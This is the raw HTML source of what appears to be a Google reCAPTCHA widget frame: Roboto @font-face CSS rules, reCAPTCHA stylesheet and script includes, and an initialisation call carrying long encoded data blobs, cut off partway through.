  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="qYWC9sz2I2Cal1Kpi3RIQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="qYWC9sz2I2Cal1Kpi3RIQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qYWC9sz2I2Cal1Kpi3RIQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Cs8Kvwq7DqsONYCJ5wozCtkMdWsOtEDBww59+wrDCu17CtU3DlVzCssOHwq8Uw7lcwr/CkMOrf8OWZDTChcKMwrYPw49Iw6dbw55fw5QkwqRuw4QtE1xHw6kuL3UaUTHCsWoVw7HDicK3w5zCjMKARMO9MsOuw6NHwpZ9e1fCmSYbDl4fwobDgRsDw6zDncKJw7w+extFwp7CjMKtUn/[base64]/[base64]/[base64]/CvMKjw7PCllwgMsObw5wQw7vCtsKXwq82wpJLNllVTsOvw70rw4saWBzDsmPDv8OUJCrDhcOHwrDCrTDDuRRKcA86HETCjn/CicKhSh9dwr3DlMKzMgccLsOeIl0kwpBjw59hJcOFw6jCpAwlwocaMVPDkxfDj8OTw7AbJ8OPa8OTwpMVaSTDoMKBworDv8KPw67CnsOpJhfCmcK+NsKUw6EbfnNtCjLCp8K/[base64]/PWw6wp/[base64]/DnjUOSMKPw6zDqsKGR8Ohw4hHw5wHwrDCiBpOw6paCwNAawtuE8OODMO/wo5ywovDusKZwp59N8OxwpgQAcOYwoILCgQ6wppLw5PCgMOfA8Ouwr7Dg8O5w4jCqMOBUmkROhHCpAB8H8OzwpLDpCTDoRzDviLDscOzwq8iCTPDgFjDksKTSsOvw7ETwrQuw5TCrsOhwoRFYxfCpjl/WhUpwpjDncKUKMOZwrjCvAhvwocxKyfDpsOwdsO0EcKDQMK1w5PCs0N1w4jCisKawrEUwozCiQPDjsKNYMK8w4RSwqzDkQjCi18RYR7CmMKvw7ITUWfCliHDjsK7VB/DrgIwMz7CtArDgMOLw6QVaR9lMsObw6nCvVNcwozDjsObw4oGwptYw4cWwpAScMKbwrnCvsOKw6wlNjxxTcKwa3vCkcKWNsK9w6Uew6wUw6kUTwkvwp7Ct8KXw6fDkXJzw5JgwrdTw58CwqvCsXjCmgLDmMKybCbDn8KRfl/Cm8KQHVPDqsOCcHdUe1Jqw6vDplcUw5c/w5dOwoVfwqVBMi/CmkBXFcODw4LDs8OXO8OsCRbDr18owqcvwpfCqcOtZkVBw7HDscKzPDHDlcKiw4DCg0TDt8KhwrQOD8K0w4UZfCfDrMOJwpnDjB/CrB/DjsKMKmPCm8O4e37DuMKzw6cQwrPCoxN8wpDCtFTDvhbDlcO6wqzDlCgIw7vDusKCwoPCjXDCsMKJwrPDjMKTVcKDJgArEsKcdUd0L3glw4giw4nCrSfDgHTCg8ORSBzDgSvDjcKYU8Kyw4/CncORw61RwrTDtkXDt2luVTpDw53Dl0PDk8O7worDrcOVWMO0w5EoFj5jwpouEWVbEThLQcO/ORHDsMKYaBciwpUew4/Dj8K9A8K+cB7CtDZDw4sNNXrDr2dAaMOMwp/ClWLCnnJTYcOdeCZwwqXDjU9Gw7M2S8O2wozCgcO3YMO7w4/CnRbDl1dcw4FBwoHDi8ONwp9PMMKhwo/Do8Knw484JsKMSMOXA0PCmB3CrcKCw7NPFcKJKsKzw5B0IMKWw5/DkgQlw6HDlTnDkgUHJCZVwpF3f8K8w73DqXHDrsKiwpTDvDECIMO/c8K8Cl7DvzfCiDgWHTnDvWtkdMOxCg7DgsOsw4tIMHzCimHDoQTCscOeNcOfMMKrw6zDk8OUw7sjE3gywrnCjsOFM8OZJRApw547w6XDjCwkwr/[base64]/CmFzCssOQwqMew6XDm8KZw5ZeBDECVsO6w73CvCDDryLCl8OaPsKawqnCs3/Ct8KRFsKRwoY6QwA4V8Oaw7R1cADCqsOHU8OFwp/[base64]/Cql1McMKpLiHCrcKULsKGbljDtnHDk8OyW1MUwqB/wozClnjCjgvDkG/Dn8Oaw5PCjcKgMMKAw5Z+UsKuw5VOwq81RcK0MHLCjkQRw53CvcKkw73Cq1bCplbClTdAMcOsO8K7CgPDh8OIw45ywr01Vy/[base64]/w5nCqMKXw4DDv1XChcKiM0t6w5EjP8Kuw5d9Fk/CqVPCs3s5wpvDmnvDpF7CrMOdccKSwo4CwqfCnQnDp0DDp8KJDBXDjsO9c8KYw73DhFMpCF3CpsKTRXzCuDJEw5rDv8OycVDDm8OLwqwewrQbEsK3MMK1V23CiG7CpDwKw710cW7DssKbw7/[base64]/DlDDDgyIQVRPCuXM7W17CtTDCs2LDkjPCgcK/[base64]/DjXNoJiHDocOJwo7DgMK2wq7CpjXDgsK/KxHDoMKCwpQSwrfDgWBnw40PH8K4Z8OjwrHDo8KkWUJjw63DtAkNLA19YsOAw4tgdMO9woPDnVLDpzN2ccOCMkbCo8KzwrLDi8K1wrvDhX5GXSACRTlfP8K6wrJzX3jDjsK8NcKcJRDDiQzCoxzCtMOjwrTCggrDt8KVwp/CpcOlNsOvMsO2EG3DuHshQ8KGw5XDlcK8wqLCm8Kew5VLw74sw57DhcOiTsKUwr/[base64]/ah/Cp8OJwpHCt2xOdsO6w5NgCcOlw4NNQMO1w7fDtiVkw4s/[base64]/CqmpAwo3ChcKyc8OTwrg0w5Aqwpptw4hcwpPDkBTCj0PDv0jDkA/CshZsLMODB8KWTUXDqwHDgwcmfsKPwqvChcKAw6cUbsO+M8OMwr/Cr8K7JlbCqsOiwoEzwrVkw6bCrsOnRxbCk8K7L8KmwpHCgsOXwrRXwo8eInbCgcKSfg/CnTrCr00Xf2RuOcOow5DCtlNrD03DrcKEVMOIIsOpGSEsZRkoAxPCozfDgsKSw7LDnsOMwpM9wqbDqTXCqVzCtBvCiMKRwprCvMOsw6I7wq1/eBlraHxpw7bDvxrDszLChQvClMKtBn16A2o0wp5ewo4JcMOZwpwja0TCksOiwpbCrMKEMsOTbcKaw4fCrcKWwqPDvArClcOuw7DDlcKJC3EVwqbCqcOuwoHDjyt/wqrDksK9w4bCgg0gw7hNfcKVDGHCrsK4w7caacOdE1nDpGJaJ2N5e8OUw79BKC/Cl2bCh3lhP0g5cgfDiMOywqTCmW7DjAEAcCddwrM4CEMywq7CuMOVwqZfw5NCw5bDiMOrwpEGwpgvwoLDp0jChHrCrMObwrHDihvDjX3DnsO1w4AIw55EwrdhGsOyw4/DhiECe8KGw64SLsOnY8O1McKveg0sE8OtIcKecV8dFX9rw543wpjDjHhkN8KDAR9VwoZBZQfCrTrCtcOtwrohwpbCisKAwrnCoVTDuEwawqYJasKuwp91w4bCh8KcF8K3wqbCtjxAwqwkCsKGwrJ8XEJOwrDDqMKlX8OFw7wGHX/DhsO9NcOpwo3DvcONw41TMMKVwpXChsKqWcKQfCTCucKswqnCmGHDsQTCv8O9w77CoMOsSsODwq7CicONLUfCnU/DhADDgMOawo98wp/DuW4Ew5dQwpx+OsKuwrTCoCnDl8KKEcKGGXh2D8KRXyXDhMOUVxV3LcKTAMKCw5JawrPDixNKMMOywoUaai/[base64]/CkcOAw6orwq4pXQcQwpbDlMOTKhxrRiPCl8OGw5dmw4E+ClELw5zDmcOAwpbDvxrDiMOPwrMLI8O4aFt7IQ1Dw4/Djl3CoMO/HsOMwqoQw5FSw4Jqd0/[base64]/ClFnDuE/Dkj9uVsKRF1DCrBtEwpE1w5pDw5LCsUYYwoJHwojDucKMw5tdwrXDhMK3DB0pOsOsWcO6A8OfwrnCknzCgQTCp2Urwo/CpGrDiG1PEcKNw5jCrMO4w4LCgcOTwpjDtsOfbsOcwrLDi27CsS/[base64]/fsOfRzQcw7jCoMOvciY4Qy/[base64]/CsMOVwo7DjcOjEDzDqxgufsK8NyfDiMK4JsOxYlXCgsOEY8ObP8KowrXDgD8jw5tow4bCj8Odw491RFrCgcKsw7IUSElIwoA2GMOmAVfDlMK4TwE8wofCrw9OPMObJ1nDm8OJwpbCpx3DrBfCt8Olw6TDvW9SG8OrBXzCnULDpsKGw61zwp/DmsOQwpkjMkvCn3o0wqtdJ8OlcSp5V8Opw7hNGMOCw6LDtMOSOgPCt8Kbw7DCkCDDp8Kiw5LDocKawos4wqRfFhsVw6TCoVZ1bsK4wr7CssOuRMK7w6fDnsKTwpp4UVN5C8KTOsKDwpsSJsOUJcOOCMOsw6/Dv1/CgS/DmsKRwrPDh8KLwqNyUcOtwoDDinsNAy/DmTk6w6A8woAmwobDk3HCssOcw7DDilBSw7nCmsO0OwLCrMOMw5V4w6rCpCgpw7Rnwogiw79uw5LDm8KoU8OpwoFqwqRYS8KePsOJXXrCnCXDhsOsc8O7acOqwqIKw6pkFcO4w7I4wppLw7A2A8KEwq/Cp8O/QF4+w7ELwrvDrcO/IcOzw5HCt8KSwr9kwoDDjsKkw4LCv8OxMCJawq9Xw4RcBgxgw7xEOsO/F8Onwqd+wrxqwr3CvsKOwoo+CMK6wqDClsK3HkbDi8KfZR1tw5huDkHDjsOwLsOZwobDv8Knw4LDhj43w4jCn8O7w7UMw7bCp2XCjcKCworDncKGw7YARh7DoTUvVsOwYsOtKcKEO8KpS8Kxw7sdBgPDnsOxQcOAXHY2DcK7wrslw6/[base64]/G0dnwqR8A25nw6nDnWnDuMOZPMOMeQUSUMOXwpDCph/CvMKsWsKuwpDCkk7DhmwsIMKGZmjDjcKAw4MLwqDDgFPDiRVUw5h9VgjDlMKeDMOTw5zDgG9+WSVka8K5f8OwBhHCqMOlBcObwpdxRcK8w41ZfMKNw50qVkjCuMOzw5bCrcO4wqQrUwZTwrbDuEwSdVzCuWcOwpZowpjDgFV/[base64]/CnyTDvsKDbQMwwpNiw4DCu2TCqMKhw7/Dv8KFw6XCvMK5wq4xW8KYICVpwr8zDUpzwoxnwrbCiMOMwrBdAcKpLcOtRsOGTk/CqQ3CjAUFw7DDq8OdeAxjAELDvnUbB27DjcK1UUXCrXrDi2TDpXIPw4g5aQDClMOvX8Odw63CsMK3w73CtUs9BMOxQm/CtMKHwqjCswHDgF3CkcOCbsKaFMK9wqNzwpnCmit7Fkpxw4d1wrJveTckUkddw4QJwrxLwozDlQUQK33DmsKiw6UVwosXw6LDgcOtwpjDlMOOFMO0UC4pw6IBwqZjw6RMw6lawqfDtQLClG/[base64]/DvFg3wq7DjybDs1tTw7MLw7xPJDs1Ey7DqRjDocOYMcOuXSHDpcK4w5dHEjpaw5PCg8KWRwDDrR1iw57DicKHwojClMKVGsKVdXgkG1NSw49ewrAxwpMrwqrCrz/Du0fDs1Vqw6PDlEA+wp1dRWl3wqPCvwvDsMKnLTF2Ik/Ck1zCtsKsBFfCnsO7w4JtLBIJwoscUcO0JMKhwpRdw5AGYsORRcOUwrplwrXCr2nChcO+wogsE8KMw7FeZkLCompiFcO9TMOBPsOeWMOvRGvDsz3DllrDl3vDlTDDg8OLw4dNwrl1wqnCicKYw6zDk1pMw7E6NMK/wrnDksKTwqnCiwkAa8OEdsOrw6AuKxzCnMOewq4dPcKqfsORKmPDiMKtw4JcNn8WWi/CtX7DlcK6Dg3DsUt3w4vCgifDkBTDrMOpDUjDvn/CrMOHF1Qdwqcsw7M2TsOwT3R8w5rCv0XCvsKFElLCnVzCjjZAwpTDuUnCjsOewrzCrSVxa8K1T8Kxw4xqSMKqw503e8KqwqzCmStEaAUdCFzDuw19wrMeZVctdQYiwokowrfDsUZED8O7Rz3DpxjCi3DDicKOVsK/w6J/[base64]/DgcOpHlXCncKLwoHCnhPDlGXDjsKgYjBhG8Knw5cawonDnBnDs8OoNcKAaUTDgEzDiMKKLcOiMxIWw5sdccKXwosBCsOwBTI+wqfCnMOPwr4Bw7I0c3jDo1IgwoHDtsKbwqvDs8K1wq5cPATCtcKCMV0IwpbDvcKuBiklGcOFwojCoDnDg8Ocejctwp/Ch8KKN8OCdkjCk8O9w6HDqMK8w6/DgFl9w7hjTRVPw41QbFUSM17DisONB0DCr1XCq0rDiMOZJFbCgcK8HhfCnlfCr3dfZsOvw7XCsXLDlVU/A27Ds3rDk8Kgw6QgQGITaMODdMKawo7CgMOlDCDDo0vDssOCNsOywpDDv8OdXEfDmXLDowlpwoTCgcKoAMOsXyViYULDoMK4JMOwAMK1K1fCgMK5KcKPRR3CswPDksO6OMKcwqd0woHCs8Oiw67CqDwYJXTCrWcowpHCt8KgaMOlwozDhj7CgMKtwrbDpcKcIR/[base64]/woHDpMKUB8KMO3wbVkfDocKNcx1UCcO3woAYeMOjw4fDhilnUcOgZMOKw6TDm0DCv8Ogw5R9JcOWw5DDpilCwo3CrsK1wrI1HAVgesOBeCvCkVN+w6kNw4bCmwPDnivDmcKgw7UvwrLDhUbClMOXw7HDnDvDicK/dsOww4MtcGnCs8KFZjhswpNew47CpMKEw6nDvMOoRcKXwrNmehvDqsO/f8KkTsOoUMOTwqfDiTfCgMOGw4vCnXY5BUkVwqBVYwLCpMKTI09dMyZOw4dzw5DCs8KnJBLCkcOsCmfDpMOfw5bClmjCt8KoRsKuXMKPw7BowqQpw63DtB3DuFPCh8KTw59LZ25RG8KPwpvDknLCgsKwRh3Dn3k9wojCnsKaw5QWwr/DtcO9wovCkE/Ds0oYDGfCnyswF8KOU8Odw44nYMKTDMODRkc5w5nDvsOmfD/Dl8KIwpgHXnLDtMOiw7okwpAHfsKIX8OJG1HCrFNpaMKKw6TDihdPccOqG8Omw6geasOWwpNMM0sJwrgQH3nCt8Ocw4F4axHDq0BOOUvDuDEeCsO9wozCvlEaw4TDgcKWw4kND8Kuw6HDrcOuHsO9w7nDnxvCjDsLS8K/w7EMw71bDsKPwpA8Y8KWw7vCmXZUOinDqj82E3Rvw7zCkFDCm8KXw4DCpFxrEcK5VR7Col7DtAjDrwnCvTLDlcO5wq/[base64]/Du8KoasKBw5NUFRXCnhIsY2HDr01PbsOWLsKuZRDCj3rDqBbCv1zDvTXCmMOQB0h5w5zDrsORHTzCsMKFXcKOwotFwrfCiMOHwp/CrsKNw53Dr8OrS8KNeCHCqsK8cHcXw7/DoQ3CoMKYIsKWwoBawojCpMOow7l4wqzCjTAhMsOdwoMsA0YmbmUWaVE8RsOZw4ZbcgzDhkHCvSk5F37DhMOvw7ZNDlx3wok/aGhXDwVXw4x5wo8IwqZAwpXCqADDhmXCqQrCuRPDqUkmPB4APVrDpBc4MsOnwovDp0jCm8K6bMOXYsOAwoLDhcOaLMK6w4xNwrDDkCvCk8K2fDgMJRkZwqIyDCU7w4Aawp1MHsOBNcO7wrAmMk7CiAzDnVTCp8OJw65of1FnwofDqMKFGMOTC8K3wo/CssK1SnFWCCDCkWPCi8KjasOBWsO/MEnDscKjYMOsC8KeI8OIw7LDhjbDoEYVScOMwrbChzzDqCAWwojDocOhw4/CtcKdKHzCt8KLwqcIw7DCnMO9w7rDqGvDvsKYw6/Dpj3CjcKXw6PDvVXDrsKIMSDChMKTw5LCt1HDv1bDlw4bwrRgGMOgLcOlwrXDmUTChcOXw4sOZsKMwrzCs8OPS00dwr/DvkrCnsKpwqBIwpEYBsKbKsKANsOgYDk5w5Z+TsK6wrXCjUjCtkh0woHCgMKlK8OowqUibcKJVAQNwqcuwpY/fMKlH8K1VsO/fndmwo/ClMO8JUUceg9THmVHRmjDkXszDcOccsOUwpbDtcK+JgMwA8OvGn8FacKswr7Do31KwohOZRTCuFFjdmbCm8Ofw4fDocK+DAnCh1YCMwXCj3PDgsKIN1/ChU8Iw7nCgsK+w5TDvznDtVEDw4TCt8OKwoQ1w6LDnsOAf8OcUcKCw6rCi8OhNRI2EmDCjMOPKcONwoAVB8KEdlLDtMOZN8KmCTTDqUjCuMOyw5/CnEjCpsKvE8O2wqTCrWERVhTDqnEgwpTCr8KlZcOaWsOLGcKww6bCpUrCisOdwqLCusKzJV1Jw4zCgcKQwqzCrwIybMOuw6jCoz1Hwrr